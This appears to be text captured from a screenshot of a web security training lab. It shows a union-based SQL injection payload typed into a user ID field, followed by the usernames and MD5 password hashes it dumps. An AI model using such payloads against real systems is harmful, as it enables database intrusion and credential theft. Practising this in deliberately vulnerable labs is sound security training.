 User ID:
Submit
ID: 1' and 1=1 union select user, password from users#
First name: admin
Surname: admin
ID: 1' and 1=1 union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and 1=1 union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and 1=1 union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1=1 union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and 1=1 union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99